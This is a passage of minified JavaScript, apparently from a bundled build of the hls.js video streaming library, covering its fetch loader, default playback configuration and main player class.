Error("Loader can only be used once.");a.loading.start=self.performance.now();var s=function(t,e){var r={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(Vr({},t.headers))};t.rangeEnd&&r.headers.set("Range","bytes="+t.rangeStart+"-"+String(t.rangeEnd-1));return r}(t,this.controller.signal),o=r.onProgress,l="arraybuffer"===t.responseType,u=l?"byteLength":"length";this.context=t,this.config=e,this.callbacks=r,this.request=this.fetchSetup(t,s),self.clearTimeout(this.requestTimeout),this.requestTimeout=self.setTimeout((function(){i.abortInternal(),r.onTimeout(a,t,i.response)}),e.timeout),self.fetch(this.request).then((function(r){if(i.response=i.loader=r,!r.ok){var s=r.status,u=r.statusText;throw new qr(u||"fetch, bad network response",s,r)}return a.loading.first=Math.max(self.performance.now(),a.loading.start),a.total=parseInt(r.headers.get("Content-Length")||"0"),o&&Object(n.a)(e.highWaterMark)?i.loadProgressively(r,a,t,e.highWaterMark,o):l?r.arrayBuffer():r.text()})).then((function(s){var l=i.response;self.clearTimeout(i.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first),a.loaded=a.total=s[u];var h={url:l.url,data:s};o&&!Object(n.a)(e.highWaterMark)&&o(a,t,s,l),r.onSuccess(h,a,t,l)})).catch((function(e){if(self.clearTimeout(i.requestTimeout),!a.aborted){var n=e.code||0;r.onError({code:n,text:e.message},t,e.details)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,r,i,n){void 0===i&&(i=0);var a=new le.a,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,r,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<i||a.dataLength?(a.push(l),a.dataLength>=i&&n(e,r,a.flush(),t)):n(e,r,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function Yr(t,e){return new self.Request(t.url,e)}var qr=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=r,n.details=i,n}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,jr(e,r),i}(Br(Error)),Xr=Wr,zr=/\s/;function Qr(){return(Qr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function $r(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,i)}return r}function Jr(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?$r(Object(r),!0).forEach((function(e){Zr(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):$r(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function Zr(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var ti=Jr(Jr({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:Ur,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:oe,bufferController:De,capLevelController:Sr,fpsController:Lr,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Ar,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0},{cueHandler:{newCue:function(t,e,r,i){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<i.rows.length;d++)if(s=!0,o=0,l="",!(n=i.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)zr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o>=16?o--:o++;var f=Ze(l.trim()),g=sr(e,r,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,r,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return O(t,e)}))),u}},enableCEA708Captions:!0,enableWebVTT:!0,enableIMSC1:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:me,subtitleTrackController:Se,timelineController:yr,audioStreamController:de,audioTrackController:ge,emeController:Ir,cmcdController:Mr});function ei(t){var e=t.loader;e!==Xr&&e!==Ur?(o.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=Xr,t.progressive=!0,t.enableSoftwareAES=!0,o.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function ri(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var ii=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new $t.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var r=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return Qr({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(o.a)(r.debug),this._autoLevelCapping=-1,r.progressive&&ei(r);var i=r.abrController,n=r.bufferController,a=r.capLevelController,s=r.fpsController,l=this.abrController=new i(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new I(this),f=new C(this),g=new F(this),v=this.levelController=new rt(this),p=new it(this),m=this.streamController=new ie(this,p);h.setStreamController(m),d.setStreamController(m);var y=[v,m];this.networkControllers=y;var T=[c,f,l,u,h,d,g,p];this.audioTrackController=this.createController(r.audioTrackController,null,y),this.createController(r.audioStreamController,p,y),this.subtitleTrackController=this.createController(r.subtitleTrackController,null,y),this.createController(r.subtitleStreamController,p,y),this.createController(r.timelineController,null,T),this.emeController=this.createController(r.emeController,null,T),this.cmcdController=this.createController(r.cmcdController,null,T),this.latencyController=this.createController(B,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=qt();if(!t)return!1;var e=Xt(),r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}()};var e,r,n,l=t.prototype;return l.createController=function(t,e,r){if(t){var i=e?new t(this,e):new t(this);return r&&r.push(i),i}return null},l.on=function(t,e,r){void 0===r&&(r=this),this._emitter.on(t,e,r)},l.once=function(t,e,r){void 0===r&&(r=this),this._emitter.once(t,e,r)},l.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},l.off=function(t,e,r,i){void 0===r&&(r=this),this._emitter.off(t,e,r,i)},l.listeners=function(t){return this._emitter.listeners(t)},l.emit=function(t,e,r){return this._emitter.emit(t,e,r)},l.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){o.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},l.listenerCount=function(t){return this._emitter.listenerCount(t)},l.destroy=function(){o.b.log("destroy"),this.trigger(a.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},l.attachMedia=function(t){o.b.log("attachMedia"),this._media=t,this.trigger(a.a.MEDIA_ATTACHING,{media:t})},l.detachMedia=function(){o.b.log("detachMedia"),this.trigger(a.a.MEDIA_DETACHING,void 0),this._media=null},l.loadSource=function(t){this.stopLoad();var e=this.media,r=this.url,n=this.url=i.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});o.b.log("loadSource:"+n),e&&r&&r!==n&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(a.a.MANIFEST_LOADING,{url:t})},l.startLoad=function(t){void 0===t&&(t=-1),o.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},l.stopLoad=function(){o.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},l.swapAudioCodec=function(){o.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},l.recoverMediaError=function(){o.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},l.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,n=[{key:"version",get:function(){return"1.1.2"}},{key:"Events",get:function(){return a.a}},{key:"ErrorTypes",get:function(){return s.b}},{key:"ErrorDetails",get:function(){return s.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ti},set:function(e){t.defaultConfig=e}}],(r=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){o.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){o.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){o.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){o.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){o.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(o.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var r=t.length,i=0;i<r;i++)if(t[i].maxBitrate>e)return i;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&ri(e.prototype,r),n&&ri(e,n),t}();ii.defaultConfig=void 0}]).default}));
